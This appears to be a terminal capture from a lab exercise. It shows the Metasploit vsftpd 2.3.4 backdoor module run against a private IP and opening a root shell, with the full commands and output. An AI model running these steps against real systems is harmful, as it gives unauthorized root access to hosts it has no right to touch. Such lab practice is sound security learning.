 File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.254.186
RHOST ⇒ 192.168.254.186
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.254.186:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.254.186:21 - USER: 331 Please specify the password.
[+] 192.168.254.186:21 - Backdoor service has been spawned, handling...
[+] 192.168.254.186:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.254.182:36797 → 192.168.254.186:6200) at 2023-12-30 10:44:28 +0000
whoami
root